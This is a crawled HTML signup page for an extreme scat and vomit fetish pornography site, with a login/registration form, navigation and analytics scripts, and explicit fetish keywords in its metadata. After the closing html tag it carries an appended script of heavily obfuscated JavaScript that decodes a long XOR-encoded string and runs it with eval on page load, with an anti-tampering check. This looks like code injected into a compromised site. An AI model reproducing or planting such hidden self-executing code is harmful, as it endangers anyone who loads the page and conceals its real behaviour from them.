

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://dirtyonline.com/signup
body_size: 12527
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<meta name="description" content="Create your dirtyonline.com account!" />
<meta name="keywords" content="free,dirty,dirtyonline,scat,poo,pee,fetish,extreme,fucked up,messed up,messy pooping,shitting,puking,barfing" />


<meta name="robots" content="noindex, nofollow" />

<title>Create your dirtyonline.com account!</title>

<link href="https://dirtyonline.com/signup" rel="canonical" />
<link rel="stylesheet" href="//use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<link rel="stylesheet" href="https://dirtyonline.com/templates/dirtyonline/style.css" />
<link rel="shortcut icon" href="https://dirtyonline.com/templates/dirtyonline/images/logo_small.svg" />

<script>
	var domainName = 'dirtyonline.com';
	var _basehttp = 'https://dirtyonline.com', settings = {};
</script>
<script src="https://dirtyonline.com/templates/dirtyonline/functions.js"></script>
<script src="https://dirtyonline.com/core/js/Tube.js"></script>

	</head>
	<body>
		<header id="header">
			<div class="wrapper">
	<a href="https://dirtyonline.com" title="DirtyOnline" id="logo"></a>

	<div class="col-right">
		<form action="https://dirtyonline.com/searchgate.php" method="get">
			<input name="q" type="text" placeholder="Search" value="" />
			<button type="submit">
				<i class="fas fa-search"></i>
			</button>

			<div class="clear"></div>
		</form>

		<div class="clear"></div>

		<ul class="toolbar toolbar-second">

						<li class="full">
				<a href="https://dirtyonline.com/login">Upload</a>
			</li>
			
		</ul>

		<ul class="toolbar top">
			<li class="menu">
				<a href="javascript:void(0);">
					My Account
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>

						<li>
				<a href="https://dirtyonline.com/login">Login</a>
			</li>
			<li class="current">
				<a href="https://dirtyonline.com/signup">Signup</a>
			</li>
					</ul>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
</div>

<div class="container">
	<div class="wrapper">
		<ul id="navigation">
			<li class="menu">
				<a href="javascript:void(0);">
					Navigation
					<i class="fas fa-arrow-down"></i>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com">
					<i class="fas fa-home"></i>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/videos/">
					<span>Videos</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/channels/">
					<span>Categories</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/photos/">
					<span>Photos</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/members/">
					<span>Community</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/top-rated/">
					<span>Top Rated</span>
				</a>
			</li>
			<li>
				<a href="https://dirtyonline.com/most-viewed/">
					<span>Most Viewed</span>
				</a>
			</li>
		</ul>
	</div>

	<div class="clear"></div>
</div>		</header>

		<section id="content">
			<div class="wrapper">

				
				
				
				
				
				<a href="https://dirtyonline.com/login" class="banner col-6 col-center">
					<span class="small">Already a member?</span>
					<span>
						Members Login
						<i class="fa fa-users" aria-hidden="true"></i>
					</span>
				</a>

				<div class="clear"></div>
				<div class="spacer"></div>

				
				<div id="main" class="col-6 col-center">

										<h1>Create your dirtyonline.com account!</h1>
					
					
					
					
					
					
					
					
					<div class="clear"></div>
					<div class="divider"></div>

					<div class="clear"></div>



<div class="notification info">
	Sign up for a personal account to save videos, leave comments and utilize other advanced features!</div>





<div class="clear"></div>
					<div class="clear"></div>


<div class="clear"></div>
<div class="spacer half"></div>

<form name="signupForm" method="post" action="" id="signup-form" novalidate autocomplete="off">

	<label for="signup_username">Username</label>

	<div class="clear"></div>

	<input class="form-control" id="signup_username" name="signup_username" type="text" value="">

	<div class="clear"></div>
	<div class="spacer half"></div>

	<label for="signup_password">Password</label>

	<div class="clear"></div>

	<input class="form-control" id="signup_password" name="signup_password"  type="password" value="">

	<div class="clear"></div>
	<div class="spacer half"></div>

	<label for="signup_email">Email</label>

	<div class="clear"></div>

	<input class="form-control" id="signup_email" name="signup_email" type="text"  value="">

	<div class="clear"></div>
	<div class="spacer half"></div>

	
	<div class="spacer half"></div>

	<img src="https://dirtyonline.com/captcha.php?1769690585" class="captcha captcha-img">

	<div class="clear"></div>
	<div class="spacer half"></div>

	<label for="signup_captchaaa">Please enter the answer</label>

	<div class="clear"></div>

	<input class="form-control captcha-input" id="signup_captchaaa" name="captchaaa" type="text" value="">

	
	<div class="clear"></div>
	<div class="spacer half"></div>

	<div class="checkboxes">
		<label>
			<input class="checkbox-inline" type="checkbox" name="signup_tos">
			<span class="checkbox-label sub-label">Click here to indicate that you have read and agree to the <a href="https://dirtyonline.com/static/tos.html">terms of service and privacy policy</a></span>

			<div class="clear"></div>
		</label>

		<div class="clear"></div>
	</div>

	<div class="clear"></div>
	<div class="spacer"></div>

	<button class="btn btn-default" type="submit" name="Submit">Register</button>

	<div class="clear"></div>
</form>
					<div class="clear"></div>

					
					<div class="clear"></div>
				</div>

            			
				
				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-center">
	<div class="col-margin">
	<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="col-margin">
<!-- AD -->
	</div>

	<div class="clear"></div>
</div>
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://dirtyonline.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/2257.html">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
						</li>
						<li>
							<a href="https://dirtyonline.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>

					<span>Copyright &copy; 2026 <a href="https://dirtyonline.com">DirtyOnline</a> All Rights Reserved</span>
				</div>
			</div>

			<div class="clear"></div>
		</footer>

		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:600|Open+Sans">
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4500101,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500101&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--  sliodyyy -->

<script async src="https://vizarp.com/pw/waWQiOjEwNjIyNTEsInNpZCI6MTE0NTY1Miwid2lkIjo0NzM1MDgsInNyYyI6Mn0=eyJ.js"></script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f982ccd5aa1d401c82ecfaf727a7ad81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case (0o600240%65577):jAH=(0o1000134%65554);DXz=(0x21786%3);break;case (67986-0o204557):jAH=(66736-0o202234);DXz++;break;}}}return H2E;}})(\"O%1E%07%07%12%0D%08%0E%09P%5B%12%17%0C%0F%02%13%11%1D%07Q%0E%054%08P%5B%12%03%1C%15%14%15%16RA%05%00%11%04%08%1ERA*$J::Q%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,$%1C%07%12%16%11%1D%18%16%0FA6!9%06YP%1A%13%02%0C%07%1B%1FY4%17*%1EZ@Z%3C-%11%0EP%5BB%06%1D%02%07OQY8(*%04INS%1D-%12%1CIH%1A%1E%07%07%12%0D%08%0E%09X%01%08%3E%16IH%1C%0A%17%1D%04%0B%0FAOP%15\'%02%10IHNRZ%02$3%04INQ%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q47$%08P%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#YHZ%22%3C%3CL#Y2,$%3CJ%3C%25/2Z%22%3C%3C%3CS)4,$HJOSSB*$JILS)B*$%3C:L#/4XPJILP)B*%22@J%3C%25YHZ%22%3C%3CL#Y2,$%3C%3CL#/@*R:%3C:Q%0F%06%02.%22%5C%1C%05I%0F%04%17%02%15%0E%17%1CI%1E!)%0EOQ%09%0A%00%03%09%5C%3C%25I%0A%1E%17%12%15G1!%10%1ED8%08%0E%14Z@J%1A%0E%0F%14%0CR%02$;%0E%5C.;%17AXB%02%0E%09%0B%06I%3C%0D%25%0DZ9%01!%15QHZ%04%17%1C%1A%05Y%0E%17%20%14O0:%0B%04INC%11%06%1F%0A%15A.%09%0A%05L%12%028%00P%5BR%07%18%13A%0C%0B3%05LQQ.TIGZALQTQK_Y%09HX%20$MC_3PZ%1A%0B%1D%06I4%17%13%0D%5C%0F%1A%00%1D%1CI%0A%149%1EUYOVU_N_Y%1EKQRRNE@X%02%12%16%0E%0C%11%01Y%12%12%20%0BQ%09%0A%10%0A%04AOH%1D%5BAJVVWUD%5EDMSH%5D%13%01(%1DDIQ%1FLBYH;DQ%08JBYAJWH%5C=%1C%1B%1DRJZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQTK@_%5CI%19PWN0ZXC%0A%12&%14O,%1F%0B%0D%5D%08(0%0A*%16%17&%0B%25MAA%16SQWKCY%5CI%19PWH0,XCIPTICPB%5CQ%0EUHBYDHHZ%05%0A%17%08%1AB%02%00%14%1DRA@JPPUHWY%1EKQQWJA@K%12%12%20%0BEZY%1EMQQVIFLGLTTPQI%12%1D%1C%15A%00%08%07%05L%5BCZ%04%17%1C%1A%05Y%20%0A%0B%14O%06!;%02:%22%16%00%05,B%17%00%15X%11%04%1E%15%5CIW%00K-I=$UJH=%5DFJQWPKG@J%02%0D%04%13X%11.%13%14Z%16%0F%11%1E%0CY%1A%0C%0E%0BDZY%09HQ%22_H_Y%1EKQWVLB@X%02%12%16%0E%0C%11%01Y%1A%0C%0E%0BQ%09%0A%10%0A%04AOH%1D%5DAIQVV%5DD%5CDLQH%5D%1B%1F%06%1DDISQJ@%5EI%5CQ%0EUHBYBOHZ%1C%1F%02%1C%1DR%5C(4%01%1D2%1A,#%0E:P3%02%1D%15:,%13%3C%1E4Y%1A&%03%0AQ,AA%01UQWMFLA%16SQWH@%5BXPZ%1C%05%0A%17%08%1AB%02%00%14%1DRA@JPPSIWY%1EKQQWKA@K%1A%0C%0E%0BE%11.%13%14%5D%20%0C%14%1E2%1E%0F&%0D:GZY%1EKQVUO@DA%01PQ%22A6@KQQ%0EUHFZAILWPOF%5DXB%03%13%02%19%19R%12%18%12%04GPB&@MUWROF%5DF\'Q%19VAA%5C7KQH%5D%1B%1F%06%1DDIQ%08JBX@JQLW%00CYCMXH%5C%1B5%0B%1CDIQ%1FJC%5EIODRNC%10%1B%14%18%0AZ%04%19%01%0CQQQ%0EUHAYAMLQ%1FIB%5C7OH%5B%04%15%1D%05LQQ%0EUHCZDOLWQJEXXB%02&%05%15YBJ%1B%13%04%06%13I%14%0C%04%02%10%1D%10)%20%00%01%0D%3CO%1F%02%1C%1DPZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA6RUPHCY@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4